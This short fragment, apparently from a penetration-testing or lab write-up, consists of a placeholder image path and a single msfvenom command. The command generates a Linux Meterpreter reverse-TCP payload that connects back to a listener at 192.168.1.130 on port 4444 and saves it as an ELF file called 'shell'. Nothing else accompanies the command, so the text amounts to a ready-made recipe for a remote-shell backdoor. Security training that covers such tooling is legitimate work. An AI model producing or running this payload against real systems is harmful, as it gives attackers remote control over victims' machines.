 msfvenom -p linux/x86/meterpreter/reverse_tcp lhost=192.168.1.130 lport=4444 -f elf > shell